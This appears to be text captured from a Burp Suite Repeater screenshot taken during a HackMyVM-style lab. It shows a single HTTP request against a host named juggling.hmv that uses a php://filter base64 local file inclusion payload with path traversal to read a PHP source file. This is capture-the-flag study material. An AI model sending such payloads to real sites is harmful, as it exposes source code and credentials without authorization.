 Burp Suite Professional v2022.3.9 - Te
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Pr
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > 
Request
Pretty Raw Hex
1 GET /blog.php?page=php://filter/convert.base64-encode/resource=..%2fs3cur3%2findex HTTP/1.1
2 Host: juggling.hmv
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=m1asoqp50hab779ivp6geda3c3
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0